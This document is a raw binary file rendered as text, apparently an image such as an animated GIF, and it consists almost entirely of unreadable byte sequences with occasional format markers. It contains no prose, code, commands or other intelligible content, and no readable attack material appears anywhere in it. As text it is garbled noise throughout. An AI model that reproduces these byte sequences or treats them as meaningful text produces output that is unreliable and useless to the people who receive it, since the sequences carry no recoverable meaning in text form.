�p K��L@w�=�% d>=�x}RϮ����q��q&�x����УC�_�y2w���AO$==0:��?���Ғ�.4R��̈́OZ ����?���wV�E�<u��?2tR���ss��EYv˲C�7�T#cc@=�sD�����S�?$=9��D���Lt?�v�w�HBa�$X�$$gA����sy��:�<И�ms6E�բ|s�l#��&7"ԜC�7:������3s�C�F�����t<4wt��X���ɇ����(�A�,*�7YX���ș�#<�؁l�eӁZٱ��
��ĊH�5x4��;��`CT�2aɉzo��=i��3�4��h|<��Nh���ub�?�z��6i"_8$s��H,�@|��i�8̝1�iē���o�F��V?�������]��=wl"C���F�o03(�M���}h�Ǘ)\5���{�lddA�sI��'�}{)�-S|h���R��kE�޲M�?c�D��G�m`�����|߈ �֟(n���%�?��E6ou\� ��/�Hq�k<�1�r�I[�/s�X*�G�5~c}Pa�"�f�+T���KH��mޱ;8��䱣M��Ď���%���%Q�x#H����o��䍘	�
�/<�.7�Kkb�qso���c��V�:��/��X����0�P�1I	UY�oYb���z0�^�<!����6��Nȇ��qM/{~[����"@$[);s���@i��ęa|���n0�k���d�4�QG��鮆�j���|/9��9���nBM��O�P�2Xxig6e�L�8#B��G�!Y�L�X�^�'n���6FP6� ��pL�4�d������������j�I/#]��S��:��_�%.��UlQ�I���A�N1ቃ������G���p�Y�.QJn�~�� �Ic�.k�{�0L>P��Q�� �7���`O���ꁳ�AΆ�$�;���J���Q�2��<A��0P�m���k�"��C��-�G��"<�p2��HS���{(�tv {�٦u�2;P]���8���[/���ݠe��v�d+��=E�S�2Q���Xpc�	���<�Y,�+AV�)��oF?[���7I��*T�5�G�������,/��gO}�� 7����b�<$ �H3m���l_�q�|� [��d��O���`�B��1�Ǩ	1�.���d
��-��X+�P	T�5��P�ksN�����{H�t)Xz�bx(�j�3i0��c9�xh���l��������3��1�r�sz@Lt�j�"��"�ڪ���� ˹�<)P�܋�9�#6�@Ve�vI2��
g�Ed @��J$6P8��9�����1�y7u��G���~ �U0�)��'hݔ&���]D�@��|4�#�8
�����X@���$�ժ>`��ɈE}��������ld!f�x���S%O�I
]�H(k��-&�9�B��,�N�N�4O�ɢ�#F1�3�~���ǫ>t�H�"	�&�E��eս���HU2ڴ��8v
����$���H�0���0(�>�h{�ZJ�c7�<�qhm$��I��q�F���#]zDj��g��2"��o_���1R�-��xO��/īc��F@�O��0w�g��Ċ�:���&��F��g���&�d��(I=I2�M�D��	'�P��0��@�S�>������>@ O��� ٯAb�k�:�6� �V�tD�gz|P�MP��D4��p4j�#: �rr�NEM�.�b<C�F�/ ���љD|�0NXO�Wԯ��J��$�:�t���Z��Km���FV���H�*A R,�-'u����lA��D����Y�S'��0���8���J�,����`���K��U�ӰDZ1�����xmп9,�8ꏌ�|�5��Gjs=��B��S��T'����^����pP@�4�z��v�|�0s?g.�qWMM�ךLt)�=z ��+El�ӫ�|�]:A�Z9$��nӗP:����=�� =�đ��*�SXaO�ϗq<թ�%x��+��y9.P�1P��ߗ]��5I���@��!���u!h5�Ṗ^@��!&
�G*ل9RB�j �&��� 5�o��T�ٽ�REK�Kr�el�i-V��� �3�1�R�4Kj�-͌�~��̀6$߰�w���>�Ypd�mEyu��2�ڇc/�RF�~����ǶM����C���#�D��}��gL#�@k{W�5��"�]�@fAT`a���|U�Z���+�P}Ϻh��³�	b ��iC-*T�w��ɯB�s�>s>�ʂr�Ow�'�9��hg�"�f]�v��=jB�8��Dg�^T��((AƔ6Q�*o7���y�����j^�Ly6��)	����RA���0��	���d5����F)P��Έ�����G��D�d�ZCi��PICJ'�CmN�M\���A��'8R@�T�F��K�$W��s�k�ȉE��_61QFȔ?h �$��L�E�,]0���(E������� 6`�'lH2U�8�0�H��	LHS��IKX�z���}��� "K\�6ŕn��Q* �ɲ���+p�H�8���-0d��Q.�`T̸�/(�	���|��}
��*t�K��(L-T����/��4����2�Ɇ?k�
���'X�pqQbX#�#�KNo:���0%z��0��<İ`%!�
�%&�{N�&T:��$�pt�'
d �dH^���2 ��}52��
�9@� ���)�T��3)���F`>�2��6֊�8 @�ȢIlVQ���f��\�$Թxԣ,�@0�Z�n�t�&0��O��[��氛�;��_>�Վ���GX+�[�~U��n�?=dhb�l�(s�اЖ_m�9u��u�Q���ЊNlk�h�Jp��T+1L���5��}�\�N�#]}J�`�O�R�Ƃl���P�A���o�B`sBH8��b/��Qx��*\�ƥ�(�tϋ�O��8��&��5d2�k�M�
�C���r�� � �h�K�^+��ީ=-�Q߄���$eI��wT��. �]8e8֏\lb�F��-�׻Np�eyO�̀�x��S����oY
��c���� -��g\��*��m`�AWPnk�0�����tQ-��7|�
c��4�iE�U�TQ��FLI�<� U�tא�N7L�
 �i���DD����w�i�]U�]K�]���֘:��H5���\�X|-oK�� f�@�c�~m����Ҿ5�[B`f7��ܓv�$�G�����}��T8���Zl1G���� �v��Q�f��+Fv��2��*y�i]F'R�<[3v%M�m;��(�nHr����m����*�j.��Ƙ�0���[d9T@�]��*��ӊ�3�ؕ��C�"E��U3E��LD�����  6w�o#S=���Y�~�FA��/&�������Gd��m�2��
U��@���?��pMar�}Տ~���!xK�yôj���}wp\�� ���G�g}���g��/�Ѡ���H�J*^���`���ꩈ�gm��*h�GeoϮ���t��F}�nP��^�|	�T��c�{�_����-sG����vL�������Ҿ�A�!��>��'�9PwwR����ɺr��7{���#�l��+r6�H?"B�<ʪ,�VӢd �1�;����(h��HA0���@9�C�D��<+ʻ�KSc�?ڷ��8��H���&;��<;02r;�&��>J&����B���_��Z¥1��-�M��b�	$��Z�5�sB���ұ3��7|���I��)�a�V����,8�@Dn��A4�CD�DTDP��qDaH�5�bJ% `�HL$I��D�:���D�Y����P��I\D!q�Ud�VtEV<�?�
	q�Wt�3���]lEY�]�[d�M �.܄a$F'�Dq1^��K�	c��W����j|E_,�l��VT�`�d�FW�FCԅW�ɹv, v�k��`$�mHG[<�U��U�nD%]�ŵaG[�EUHu��6���EV�4Z�<L�q�Gp�%�l���T2���L\�4��l�#Gg��y,1�Ef��TF���:�G�TH<#[ȓ$0���N�Ǉ\E��D���o��Q�FV
-�ȍ�F5c�b��$�IV%k�q�J�L&���Y|E��J	iF��ƚ�Ɲ ���uj�c�+Ǐ�g|E0��]��&�˻��f�J�<����E��4��E��L�e���Od�^,��j���I��DjC��[��i<ͪ�LCIQ��Ӥ�ќǚ<ŝt��<Go��Ę��A@̸z�M�4L'P��ε̺�4�r��3�rɲt��L���[�UԄ�(�&H���T�5ɤ�кβ��DM�� ��h  �͈@I�\E�4���J�lH�D�!AK�T�[�!��Oi�J�$P�ƪSP�F̬J�I֤�\�S�ũ|C�����E�ش�o�1|��ٌ-GZl��LQQ@D�r�I�|Lh���@���dt�O���ot2Ę�%-GM�QC4O�M� 'Q�qx�+=Eؼ���6�S�.�l�s�R5�R*���  !�  ,  � � @���I��-��`(�d�p� A��+�)m�8�|��<@H��L��l:1�Ҩ�lp��� Wߝ.G���^����a���u;a��n?TQI�UXR]r=�pqmjc��o�nB�?�Dt��Cw����t|YZ�QR�Ip��t�D-,�>-m9f�����r�ʢʠ̧�	w���VU����B{�����������f�����������c��g�@!� �+m���J��K�N��%ڸ1]F���}<��|Sn� �!��6�dy1W��B��c��I%-�d�GsH��$0�)S�U�2��tj�����Z��ʮ`��Ԡ5,��척�إ_l4����B\p#el�jʦ�>uJ�� ��� @ceUF�u\ǘ!�#��gI4b���Bt8�rὙw�+��嫒��ڳsSP�wײ��T�,�Z��8i�˚a�����|�t4,`�ia�Fa�
�-�-^�`�M{�_�`8e��;MZ4�*\l�ޫ�5�(���X_��7�{�<�7�)!�a���RL.���K�EvH_�!bA�(�v��
��� -6^�3�7 'D�UW'��\���Xه#�8�h�Y`k���B/�u��ِ_
|��ep0@Ht~$udw��)ڕ���B%[�p�eb���ݛ�M�B{F����Hf~���f'i ��O�e��0��4�8�V2>,j���%�9�䔽�d���w�-��T@s�"��
%�Fg}�z^t�qW4w ��/�����j	���Yj����K~��%�˷璛�����p߂�A�������H/5��B��eF�o��I,&۪:���F�ꅺ�4_�=X*)i�ٲqLk,�~��A�82
��"� �U]K�l�K�Bb��<'�!1�yn�������C���s�>p3�Ϛ��B
@㴙�u	�~6pݽ1��uz�3�Q�њ�n��6�5�5rw$�BTAb(��:JhU�8�nx�N���0����B���V�j�7Y���y;.�f���+n:��z⨷>Ns=�.{� �ڛ�	؂Xi� ��������<�n�b��������~���7C�#�z��7����ӫ��@"/���#��� }�����`���������~��K��"E?��{ߓ^j V���K\0�-��-
n��DK��%���Nx�I�
�A&xһ
�1
 �	����w�T0�
$L !V� ��B����3
n��B��2�N�J���<��1���G�>�xQV8M	1��t!S����=�r~Jcu���<��.x ����o�"i�pI+�AF3��I��uжHI��-�0��v2�̋b�	"V!��!�L�jR7`� ��$�-ڶ�N������HA 
��0�����r��:$��a�㘀C�2�9c�Q��`@�����D̥�K�M2�̺��p���(����PPHp�G�#I�<Eb�x�c�6���~���J��8KJ�1Z �&�����0T)G&t��ܦ��V��9���,�
�@�r�Qt��+9:�Z^i�� �(#j���Sib/���xlS��P�9�S�bեG�J� ��YD�FݕY����)J3��
|B�e���l��ln�����0)�Z��9�=�yLfp��3�Pd*0��rocd�b�Ӿ�ư:�n��������c|C�tap���v0G�d΍�JT� �(0�6�_vvX��Ǳ���Ra;������hq��7i.��
.���"��F2:�qY���'F����t���ܞ�M�ETv�t(����5T~�[�����m
7yЅ��2�/[Q��,�kB��^~��c*����Z��h20����B�VVB�~9��7��2pT�T�W#��n^�/�.+��I���6�[ }NjRX,Ї;�� �Y[���hi�k�i����D�d�ӑ��d�I�b�p�xE�8fUVɬvP�zF?	͸��n�Ђt������	6d]} �.�Y��3��D�>�ydkXY�+�e�;���򲥅��Tw����4����bC� F��e��*���X>��:k��E���$KɻF�����.絛X��8B�骝�q��f;�:yJ�{�OF� 	���M�ns��
Ԟ��S!������
��=��1����#o�!�HZ,��+��;E�7�������N������XކK8�F�B{�2{�ҡ�_xD>�ق�w�<��mw�V} �Gn�w�gx�^��AO@ T�
1�?,��k^��G���|�&x�x�0z��_�]�� ��{/�#i8s��9�_�/�l�n��˸�Ƭh�/]�`ȫ��j [�K{�r�u��-���:�p�����0�6-'`\���l��ִ)�!�7KV��%�몚l9��}"�"[ ˆjm'����m�Kx���!���Տ��~K�
�X쒄׽~�8�Ң�zӫt��f�a��g�׾N.�a�OX'-��ys�th⯅�I]��ߩ���u)k�͆^�d�?�5.P{�Mz�e7����P�w�h32j'c�.��5W�}x�\�,� ��y���ԁZ� �O�E ROG`O���t��-��+
�7��vQ�:&jHIK0!�Y �a�1L�Ă*��K8ٱ1ׄn�414�UX��pjv�}:hP �G� R�@H�f�U��LL��l(� �p�QX27(PUIԀ��ηP�P�A�dQIHVeu�?VM&�&0M�:r��O{C���z�'y(
R�:�K�T�r0�d��Q��?U���Q�0J�#g�#���py��k�jv �K�����%��0O�4X���VC�s2R��2�31-��5�G���H�8��N��J�t>e�!!�!@����a[��an�U�x6m�Wum�Ӂx�6_�b�SK!Q�Xh��8:E��U�8$N�D������*��h��b��f����W@��!��">�S�Q���;y�$��A�);�	y���b|��a2(�}(��c���X�q��nC2_�ƑX�+"y��^$|h�W$�W0*B�6�qZ�s�Z6�X�S�'��5_��������a��\`���zd g� �u��QVi�%$@� 9�XP0Җa��a��'<�~u�9��p�_20\r��Qa�X���4]_1]�F(�)����z�	a��$r#� �Q4�\��L���e�e՗��!�2E��;kr`l�`�ib�2�����I�
B��Z�E[b)��Q��%�gbe�y� �e^͙�����zɕ���a�2a�x:`���%r$�Q#��"��^g������#g������������RZǙ`�9`Hr<�\
��5#5� Y#
���!�"�`����^��+�`.�x�e��$�����d�y�Vf�RA�^�(_�01%3|D�n�%j��&���o6�fz$�`��F��݅]�g'�i��eZ�jLya��*�q/�M)�dxs ��o2#B4t�>16bK
���b���5��;�#�� �z tM�E�hg���t����:�0p&�A��/��Cs�`�&���<�2���1	iʘAƘ���H�p�Fs>*@=,p�#�*��""D�����m���,�hXnPv��	��qe�(�B.$B��u�S/�r0���0�B�CU�}^u�9���-BPA�Zve�v����;9(�R2-�z��d��v���N����C�-V`�z��$K�F(@Dh1�0��2���C�T$��ݱ��Bp*�> "�,-38ҡ�A��1�`��t�Ȯa30+�C�:�*�#,t#if���i�j{9i-�E�
���oPFM7Vh`{kB0hK�-(	�*B�&fm[d'[v{&:'�.//���b��(��'��5�8B-�ˬkh�g7V��y�;¡�(�@£eo0s�A�s��v#�1٣Cjw<�s<E�X&��êB ��+0s�u���x�Xeyb{Js�Yys3kk8J8k�kUwsl�(I�'I��#���Ѳa���Fe32�rz��䛖�"���0������m!��"'l����v%�'�Y}��Y����[LI)H�V�����nq�6n����0�2�A�����8��)<=�,�sn�ì��2oG��;�>T�ćCW9lsJ"ZD���ALt���|Ǩ�"Ha�=A4�E�nO�8}��U�A����q>�sVDd(�t�S��@�k�7��Q6�u��\�ӡQ�rL's�0[h�f ���=�/T$A�3�	`u���A,pJRr�#<�Ƌ��A�l��>�W�X��!dB��-��^'�7Rcg��g�V@t���;�reGqLn��@e�+T80�>�V=h���8̼=ό0d\:a�!��=Nw�*8Q�>����v$� �W0�mU͸#uF�;#r*�$S�thG����%�=�t��[lu��:��]' �x�'�)dE�|Ѽ�ϯc��,/��o�`�7����Iu3�L=n��}�U�2��#��#x�Wx�ƶ�s3n���[��;�����&G=*�wWg�H���9�=�rӳ�Cz���s�����u����YU%7�t7 �h=.�GV}���[]=�aPba����X�FPZ�|i�E�������d��v`T*��B�ʪl��}�
/UMN�sٴp�����Y���'���A��(j�]�k���I���,��FM�b-���ͅv��S��!���Ke$z_�{�z���h�����\�
 �}��a�3�t{>}�4m�����{?�	��.���w5���g{��N5���A�֥�|{e ���nIk[��W
���������!�8��l�R��kyb�J+��|����֯M��-[.s�� p����w[�qc��R���[��Su
Y��>z�}���T����jP6�`���F5�&ݯg���y=�
�P�Kf�N*>|x���&�	�^^���N�!�s�Cx@Wn�$0C(��{�$xz ��/����J߻6�M|��Gnh�'~��	N�T-�&��8��N�L˔LjH�����³����_5��T�8h 
`U�!u�-�F�4��L�Ԃj8���Δ��W��VP�Ş�Z������
��"�HTpO��m��L���.��R�쐈�4q�Ϟ�nN��>�&%�� !�m�N���ܮ��@e��$��ֶ5�Ȓ%���{8�Y�����6������ _� �R��R_�Ꙉ�I�N&[~\�~�`��h����� n�����T�?�
��i�M�e �
)q�=ܨQ���J�L�51������$��r>�O�XM������:X���dx"С��D��GOO�����=r��(�$lSH�QI����D�P ��3�P�a�A��Q?5�{QO�d��8T`���h�mO��;�k�j�������`��5c��h�u�U`Q(�?��;��%�b(Rm?��&k�{疇�.�)Ζu�D�?�d%�����"�L���I�nV%�н6L>�(�(��	&��_�H��xu�O� Ke���!$Z�G��(py�����;����(�� �H��Ę�M� 
�q
�(��b[�%-�Z��{^��|Bb�@&�e`	`D�Sj�q x[!�5R&Πu�LZc����p��	�:�H�@OO)�1",4<jJ*`x�l(@����������,�h#��k#]{�-��9�E9�+�<���5y��qJVrz2NL��lxl^~���ʲ��
�=%�(5�o�`e�{5Q��ѥAq�	���?��$ �a�U9�Ea�.^!��j9���Е����!��IQ�b�=}����!�+	{���(6܁��BC}7�\��@Ǽ�E�F�(}���9Xry�HD1��v�NB����еW��@��50�W��G�v����V�\�[��FƄ�ϸ䌺�(J���hܭW�̮�6?HZϪ�'��<f����;9i�:rd ���cx\�_u�1��-xu���,vL��wO7l�J�!Y�'��ZTh�W4J~BJ��a,ϳ�F��9$1
�_<�b�_v�B��4bd�9p?�ƻ���&����< 	9����蛯3�?eRк&�����?A�f++EB�+�8�0C8�����H�LdM0cC��d��F\�+��(�ٲ�5�벢Y�� ��Q� �a	,�t$D��|ѿ`
R$π��M��TƑ���Aۊ�<2֤Or6d����"�S�s�OO?��>$l��-�J�o���] m�D���+A}�V\w�� 0�K�5��X��ȑ��"��i* 퀱�\��6�O���7�Pq����d4�iQ�T[w5���^�T.�w���7�
�R7V��t�]w�DP�3��y��V�S����}�w�u�@7`f��aև1��֑O��Ԋǝ_���#I���B�C��y��K��u�g[{;�●��n�����J�:h���Nu5Fe��HxNi�ղ�7�pm�@���΁����O(��[u���)7� >�� ��D|_�A� �~���D<�Ï7�VxE��>bSJ�<&�Ѽ5ҥ�3I&7���#�t=h]`��k]-pJ��N�Fg�}��ԉ��d��w�[c�ʄ�זw�������?�P�{1�y�L=��|D���������$���z)u�:���4����-y:8��#� "!�)1A9�g�OZ1@w�j��yQ��g%�8�@P�Ma
�M��}�3��`�g�a7dF+%���O�[��$!Fc�� � �e4c��[��Ac��xG(\��+�yj �{��7	��T�Ƴ k�~�K��|����J�{� ����E�
0��GB�j��{��e�������g���Q�Ĥ&�x"��E���$�C��:�"��Gf4����A�	,@� �X$��"��	���%sBG:"o.�c���I��E��"1X�E]�H���ɧP��=��;q�`�R�`�q!��2�}=Av���M=p�~xb5v5m�WdقZ8�Ls�bn�H�`�C�'6aS�G���TE�P�ft�Nb"F-�Q�����  �*���/=(6`b����xL'�pRF�#��3P:Ҏ���H�K3&'�N���[��c�3� �P'<��0jЂT�R�Tu�R?�Lh\�P����	%�R�YT�Z�B��.��֠~�$fpVL���h�AV�(R����V5��4&`�NQ
�Y�`Vr��Ϻ�̐N���5B`Ez��R��=�K"̗�u!���jmXغ^���`��،�lQ�?�^[�FhEu�||' �:\HT2���cy�ز��1N��S�T��~6�m�k����W�i�"���kZ�HQM�us����wr���zLǎ7��<hBպF���eIr�=�P����$������?Lf�*����V��d�K��;��)i%�1��Pf+�ft��=�v»�l7�kc\O�;X,1Ż��.���e����
���W�;���Q�����Qsd>.9����W��@���H�&})�j��]��.,�S^�i����h �2�3(�nau� F㔡mf� Mkᖋ4j�<j����w��b~�EX�tƠE�E\��0E��hD2>��^�O{=�ZS-�j�m�ȕOxA��v�i��ݒ����d?�M�v�e�� �������1<R���f����6�K���%y �6��W��M�'�.з�ٽܮ���V*�7�s.�@������6��,�`\��Sc,���$���	�!pv�}`M�~D�o��˅�GΙ�ʳd_��F��\ţg9e�,x�W,�!0<5W�k��o�V�o��q�REXy�YB'Gʯ؄=��!n|���i�x��o'e���tD,mq׽�w��F�����������)����.�#�;�%?y�㠉����'�㉃��:��8ʗ���/�,�̢b���b4v�������}�u�{�����~���� ���M��/������|����K���$�R�JC��t�����Au��o�C��g��[��s���Q����a����l{�
��y��ޮwZ?u�?������3�����?u�E�?تxY��	����[�	 �ӿA?�@���s��Z>�S��%�@�i$��	�|A�\/���@N�>�KA���\�������K ��*�eI3��һ>.d��[���@���IX�M�<x��>̮����*#�A���&��4�,�2�j@*�,�J��A=������k��ħ��84�� �C�2�I`@��Z�Z`��+�:C�)�,k��3��B��S
��ZtBYE��\�����Z�`�gH�[�4FX���%,����Vd�/�����k�D����?E�,M$��3��A3�C���\�Q�?�"�C�F�zD��*���xBhl�k��l�;��3KEQ���j��.Կ3 ,�Y��<��%c@�X�AL�5ǀ�E~�G8�?�ӯ���!A�B ����*C�Z#��HZ������@����T������kE7�H�-T� �%��RB-d�M��:I��|\J���Ծ����ʬ����k�4^���?ʴ|��¶���sK�?��Kh0-
t���G���#�K�c3���d�4̵DD&�4��E���㫯|LgdL>;�p��3��0TLA����K����L��
��H<��,JD�,Mˬ�3JA���T͉T���,A4��͇L�j���Ǭ�M#H�t�<�  !�  ,  � � @���I��8�Y��I�SJAU�f��'�@J��cW��K �d�)��$�h:Ш�#HY�X�n�����fv��
��^��|��KS~��r�O�"POQ�TW��X%%ZdRR(?6v:?/v�d�M �oxq}��)j5UT��M�����&����!k�q�C�5�uuS���Ati�t=��׵����5�(�1+G'���n�V�jdl�5����E�b��(@` -b�PPB��*|��B@nj�p��A��]x�� �(Q�4��:�(����;B�Q
E�}u�$E�@�zKX���lNj@J�ӏ N>8��G�q츂�	��\��&����!b�R�!
��ĉ+�T'����E�% F��`�S[�a����B<(�Q�ɱ{�g��b�/��eKj���(��2_^8�P1o�K/4%`�
�&�O06ex��=�U��)^�u���C����"�'8�@���~:0�a�}tɁ�~"QE������@P�@�E)��)$�E a��5vL�UJ���W ���g �G�|��`$mF}zd��bz���?*V�Q���G+���h1	Lh�BҔ�%��rF4P�9`�Nvz!^.� pԙj�a��p�:ט�I3p� ex��ʀ��yN(������6���tm��r8#��1�e�	��KQ(�E�a�����v����� ZS���B9~H��l�A��T��uY��\xJv�B�4x"�� �X��f��c��꫕@J(�):��VG����� .��T��8���,ˆ5�*�nm{Πb���/��Z�u'Х�M&���z���E�S=��㬳G�ll3:mQ.��B���t�N]�#�.$��6���m\R��/�K�8� �%o�rPȤ���3�Ҫ.��i9��	��v2n̲*Җ�ͣ�[r!�%���j:Pr�N�A/݂�8�)"�y+��&����9Hk3k� ����{G.��Wn�妴�����y[N�y�JL���B{����V��:���~ �N�)�>���l��7�V�)��<'��F���+�0@�gm�i��&������K/����ɉ���p�íΛ��$��@G�k@�64K�l>P��S��/��o�q ���I�2�D2
�2�4k.����?8�d�	Rjq��F7�A�o@�V�R,�	�\P��C�KA�8��I�G+8x���@��x��&愉
KE�A � -fI�����/#�+>��,�I�	7��.f��(.�=%lʔC�F����v֙�x�U�V��*���Y"�
UY��̠%���@Iq�A
�!Á'ӔR
�1�:���%@@��qBb���I-I`�*�8�̀"[��7K�D`rO���e�#u�5Ѐ�p�[�R!���f	�;����	Cl���9'�-ި��|'�s����[���#H��!������ӜmP�2��&)�E�y;IbB5����T�M*���LIXF�@J(&2EJF��ʹ�7�����0�E���,DBIY�(����L��&)L�.���@���ħ��pe���R��)�HW����.�D�S,E���$���%E��g��O��K�i�%�����J�S"`P���]8�Y:sAC�)Aa4C��~v�E-�2�C�w��Emm���(�ͨ<3@��Pl��J��'I���g T��C���`�h�8ᡧݞ�?�!�9
%R�j���!&��@�H�q�����'�5t��>����%6V�-�X�]d�Ө#u$�F��˝�$�7�뱌��dE-mMc!��8��w������
�f�;���aI�9,)	_<^��Z���«�����R,v<��$���n3�����;�;�U���$��H��˾�b�u-��Mϰ"�T��>�٘�*�o��ՖK�&�;H�*[�� ^��� �b��@��슰JRK9�s*��˷�H8Fc�FW 3��s���-�v��B%k�������3��Or]����b���Ф�C0])��^�mrP�����::p��B�J}��RV��M[�>fFz�X��@� a��mȺ-����W�Qr�I�Hd��J��;�>EbF��[�Y�iס�1
Z��)����P��PP�۪��٧�B��4v��k�Qb=�kq�I���vm�� "G/leX2�� �	~B!$�U2R,I�O|�fw��`�@�f��
���)��.[b�
�b�8�DP���x�;#�;�7�5���A�x�a��~aZ��!_����V�a �*���a2;_�2*H��Y	�c�>���g�u��<�KW|(�#@P�D0��HW�%2S�[�g-K�1t�����r��oe��֜N��,�W dB5�'�����I���ʧ����5���5�i4��<$zN�-8#|B��;�|#Y��!�g
�����O���s��dF$�R�~\��,z/)�un��Z�m0�"8)��@eB"��['"QJ%�B<'+�����%\A1�b:h _�UiaO��g�4L�g/kC\Saz�q�1pL4p��1$@}��qM> %RM!�
^T'Hb�)���m�`��Z3�w�-=�a���|��(��w9�P�J�A�4{�"6�\�&HO&![X�?�R�T);�0K�'SA�PEؑ�q:���S�qQ�tKFX$�d"3VqG6N�q�^�sh(~�am��D�q&D!�4$��Q�"�) "�TV��p�06�φ`�qYP�s}8@�'�񈁴���I�IM�\�I.�`/����
�cb��_8��UL�tm��3�U��1 ��h@r!�dzӘJ�����OF�5�V�&�a2�Y�e�vXRǌJeM�Sf��Q�X��Uɧy�`�d��P�"}�`�SRz	gbQ?�.Q!�$Z5=BG�f�sO��.��V
;f9��p���UuS�V))!�7&˨��H���<�WJ�r��-5�r�Fj�W��,�wW�s�W� đJ�"Mwr'��x(�"\yK}�"��IK�ta�F>y?[�%Pא��vv@�',��8�\mR0	�0��d�0<Wy�������W��wk�Dr�Vrg~�]%%)'�&)Y/��
�&G�IX2�冐|"��fN�H�	N��.�^��j�&
�Q-P*&V���iHU+BW��VkgY5*�uAA���Y_��
D#H0�a��UZ�uZ�VT Xm�(��M�t_aG���
�:�;�Ҟ�;�c�'�������  � �����=�Y���d�b����V7�9]�uo%f\�)+*�'
Tsa��9e�)*"�e�icݳ`G8��&3#��_�RU۵�o`@�0�՝`�j>��f�)U�1 �\zY�V1WN�X5�@�0#�7#���pgkKX��,�ZHp~�Ddf5Ѷ����h`�#-X ���`oc�SSZF�q�1��4=�/Qؔ�A��q���AJ�bm��f�b<0��U�9V�Ct�t����G6���f3��b?s%z����� ��[# .����ٵ!�{�"puw���V�6��;�H|$��3����:�Î� M�0����zA�ژ�(Ų*�}|ft��e&���4>[2I԰KC�-��>���W���g�l�b/�rF@k(��z�Jf�
�#/� �k�k Z��B�P~a�Vm�J_Dԅ�T1iDqxpwV�]1�_�	d�:�@d��#=�jL��8�Q;WpH�^8��L۴N���K�Gpvz�.P���f*]���4�;�r���9�3���#�0�f6"�ܢ>�`����sf�z����֠]z�j�W��}P���7c�(���B g�.�"�'s���kv��k%r����~۷�۸�����&�0�@=0g=5�WV���cP^�,3�%����hN��>IT��F�3#;8��b�w�>Wa�[y1��5�ź�y #��[�X���
>ĻA7��0�6d�j+�8�2�b�Nݶ����i=acҋ��!6�X�ս�\�d=�]�����R�\�ӗp� �V:�kZx-s8 ��5���\'�W�9F��+mc�Y�v�ۆ��F8��4��5"vi�Z��D�P�@�>��H'cN
N6c�%��=�'k�����XVy�[�P�2E�K�D/Z�=�>Sl*z<�r�c�h� ���K��Ԗp�{�t1ƌ�o�PeCr=A�,f��&nǨ�~t�)
T��[AsJ?O|�.��p�Zk!׮��6�@�B�P⁛.#w�2h���5����o��4l�1m�93/%Ąp�\�@	��)�r�+��tjdADc|�>�n��<{���'��1$�Dq{2d(pO}�_6�W�*`rg���}�s�6��X��R7G��p�p��-����t�O]�͜y=�;(W�C!�4]Mv�\9�JG��E�Y�}�t �x����\��ϰCfcc��6���ģ���&��|lI7C1��5��������+np��o6 @�,�1�V���l[@a�&�H�TA� 2Ų/,V2O�F� �Ϣ��u4!�`�QX|	-E^�x�DZ0�լ� ����}�{P�a@�n}ARz�
�F-6|��E�FM�;yx!�B��{�n�z�JF���K��|�͈B�q����D"��2~�]�-�2��,�x^��D��a�H����b�ǥ��H�g�nEG�AJq}zSaIsx"H"K��G_�\�sGrҾ8�i�ilʬr1I{��6����b��G�G���Ii����݀T_�`��gH�'a`�P2<Q���6���5X��?"�B�9ez�-�~W�����������Xt*�G{�=��<�b$��m��j�]hu$�P��T�G��2'���H��QK�ycqҾ<��b�TP{S�b��a|���Al=zU\��dQ�K��b�"5IK��}k�kfc�r��,9-s���d��JĈ�(θL�����O)��_Q�!"�$C�����m:��� �����Z����:S$���ц�} x�y��W�����Hr�F�"�z��z��Nda���X�=��L�����w�%�U>H�E��gOt�`{�	"8Y��z���
��@ŞC7BJ���)�G䩗G���Kx
��%2 �����.����KZ7+�<^��r��$觺BR5S��4 ��پ�$�X❍���~^��ț�0��1|J���:Prz:}��4��a�v]��c�L�۾�����v�s���eW0B���<�6x��N�����^�0����D*iq���N�m���<����^m?��&��m!8o�@Q+��WqKi�����$�ы��_�Pc �\R�L�u�ɾDA�����7��B�Gı$�Mc�2%�sXC�9��u�4��X���¡(��!�Um����?�O�t ȏ�;�G��l������{��%��Xj"��8�X��S�G��@�!��r�	FuR������@��i�i�FgJG��~&8MN��=�y&��m슱(� �宖�G����v�J�%�#ی��H�"�3x(2Vτ�@e�N	�A�p0��B�L'�'.���B)m��SJl2<rJT��	<����*��A�����8`�`i��3y8y��`蹙Z�2�e���m�M��Y��R���Z3��e���	��K�Xe)�����������x{C�� � übnV�^�fQ������'-<0S��v�|'c��̈�!�U���ȧ	0H�0���JoJ/�DO�����JE������]���0��hQb-y1�7Qj��� `���t�0G�.�	���i�)>���ʹs%�Y��;,��S  @¹~ ��bks�9��
�X��芀K&n�̙i48�]o8�yrR��6���I&�`X��z�����S��|gW+i�g�\E/�$&=�e
'Q�+1�Z�, P&�`�Z
Ŋ�+�� �_Ҟ�x�Q�����~]4@#��쀿C@���Fڣ	��1+��e-�j9��^�E0�|+��~�Cp;s�������6�s���"��㘨%�ۜ*c=!�����q% �P�£�f�%��+� ^���
M,�G��룏��D�=b,�(��T2�2g�!�,�%�ts���!�"�@ %4PVe!P��c1�^mш#-�0�M�XM���Dn%���(@���V�T��^�N�o�@
.'�\!�)E� }A>9��ǻ��e�6 W�|�P:Z�u���8t]`����-A���27�B�p
�0�Mj��QD�e
�p,���@�E�"`��Q�]�vcvzW|�I��`���D�}Q�O%��` �"����%�#�m�a��U�\ڢ��B'uf�{�D*L��ܶ9ZHY:���O�w�gvx�)�-�[q=�Ӯ��Sg����ޙ�V襤Y;m�X4���ޚF�^(��+O&����2Z$�E�@�&c��!�V��,��:Xv�Hqs0�����]�J�6A6y�8��,o��S'l:[_�0T) cY� CgUq冗�:��V��H7����J�I�\V[%����}��۟�]rp��\rܑ�A��r�?�AA��=�@��G���
ai����O������.m)`����yh�s�XW�L�9mS\�@��vm.fL��l�AI6`��(8;���]�b�n���@M�1�gjw�%.��Ŭ x��M]�+�V��5�a'
a����L)��8@*F���Q5���D�+�IO���P�.%�]	nVzO��1�9O0œaФ�E� LZA2
���lFa��J"��&D�~�bԖu��~KT�07IC̪=@��Ha�'�N}�����B=� !&6OtP�.oF�;*P����E9�e�3�Jy!=.J;�1�1�% �4J8�4��NY�r����ҎF�+tH��`�yN��%�w�1X\�0h�V$�	*螰f�����"�T�&A<��fXIh�'N���1t��$�8�I_�t^�ӬD>~�	Z��	�ON*�N��6�<��c�%����I�ތ�\�.���j#;Ϟ��L���J�:�K礹��rx�l79'19��eS�&Yj�(��%�	�$��gSOA��1��Rjmh|ۙI�Y�n��jx��!���d%oy�9���5yޑ��61�����Z#�
